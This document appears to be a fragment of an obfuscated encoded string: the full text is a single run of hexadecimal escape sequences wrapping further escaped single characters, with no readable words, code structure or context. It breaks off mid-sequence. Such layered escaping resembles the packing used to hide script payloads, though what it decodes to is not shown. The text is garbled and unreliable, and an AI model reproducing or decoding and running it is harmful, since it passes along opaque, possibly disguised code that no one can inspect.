\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x